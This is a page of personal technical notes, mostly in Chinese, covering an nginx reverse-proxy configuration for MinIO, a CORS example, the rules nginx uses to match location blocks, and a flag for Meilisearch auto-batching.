# Allow any size file to be uploaded.
# Set to a value such as 1000m; to restrict file size to a specific value
client_max_body_size 0;
# To disable buffering
proxy_buffering off;
location / {
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header Host $http_host; # 主要是此处,保护 host header
proxy_connect_timeout 300;
# Default is HTTP/1, keepalive is only enabled in HTTP/1.1
proxy_http_version 1.1;
proxy_set_header Connection "";
chunked_transfer_encoding off;
proxy_pass http://localhost:9000; # If you are using docker-compose this would be the hostname i.e. minio
# Health Check endpoint might go here. See https://www.nginx.com/resources/wiki/modules/healthcheck/
# /minio/health/live;
}
}
Module ngx_http_upstream_module#keepalive 中提到:
For HTTP, the proxy_http_version directive should be set to “1.1” and the “Connection” header field should be cleared
proxy_http_version 1.1;
proxy_set_header Connection "";
解决跨域
location /api {
add_header Access-Control-Allow-Origin * always;
add_header Access-Control-Allow-Headers *;
add_header Access-Control-Allow-Methods "GET, POST, PUT, OPTIONS";
proxy_pass https://baidu.com;
}
location 块
Module ngx_http_core_module#location
路径正则匹配是选择匹配度最高的一条规则(nginx 会先选中前缀最长的,然后在逐个规则匹配,匹配成功后不再继续匹配)。
例如:
location /abc {...}
location /abc/d {...}
To find location matching a given request, nginx first checks locations defined using the prefix strings (prefix locations). Among them, the location with the longest matching prefix is selected and remembered. Then regular expressions are checked, in the order of their appearance in the configuration file. The search of regular expressions terminates on the first match, and the corresponding configuration is used.
所以 /abc/d 路径的请求不会被 /abc location 拦截。
这里存放一些连接
TCP
rfc793 是 1981 年的文件了,一些内容与目前实际情况有所不同
Meilisearch
Experimental feature: auto-batching · Discussion #2070 · meilisearch/meilisearch · GitHub
开启自动批处理 --enable-auto-batching 来提升索引速度。